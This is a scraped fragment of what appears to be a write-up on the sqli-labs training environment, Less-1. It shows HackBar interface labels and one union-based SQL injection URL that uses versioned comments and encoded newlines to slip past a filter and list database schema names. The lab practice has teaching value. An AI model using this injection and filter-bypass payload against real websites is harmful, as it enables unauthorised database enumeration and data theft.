 Welcome Dhakkan
Your Login name:2
Your Password:information_schema
SQLI DUMB SERIES-1
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序 HackTools
Encoding SQL XSS Other
微信号: crowsec
http://35/sqli-labs-master/Less-1/?id=-1' union /*!%23a%%0a*/ select 1,2, schema_name /*!%23a%%0afrom*/ information_schema.schemata --+